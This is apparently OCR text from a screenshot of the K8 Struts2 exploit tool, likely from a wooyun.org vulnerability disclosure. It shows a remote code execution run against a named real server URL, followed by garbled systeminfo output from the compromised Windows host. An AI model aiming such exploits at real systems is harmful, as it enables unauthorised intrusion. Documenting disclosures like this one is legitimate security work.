 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://210.36.22.97/tcms/teachInfo!listTeachInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: systeminfo 执行 保存结果 清空结果
★K8cmd-> systeminfo
===================================================================
???: WIN-0NOARLVOPQR
OS ??: Microsoft Windows Server 2008 R2 Enterprise
OS ??: 6.1.7601 Service Pack 1 Build 7601
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 00486-OEM-8400691-20006
??????: 2014/4/22, 3:07:07
??????: 2016/3/18, 16:49:03
?????: VMware, Inc.
????: VMware Virtual Platform
????: x64-based PC
???: ??? 4 ?????
[01]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~2000 Mhz
[02]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~2000 Mhz
[03]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~2000 Mhz
[04]: Intel64 Family 6 Model 37 Stepping 1 GenuineIntel ~2000 Mhz
BIOS ??: Phoenix Technologies LTD 6.00, 2014/4/14
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: zh-cn;??(??)
??: (UTC+08:00)??????????????????
??????: 8,191 MB
???????: 6,488 MB
????: ???: 16,381 MB
英
www.wooyun.org
K8
vm
13:03
2016/4/14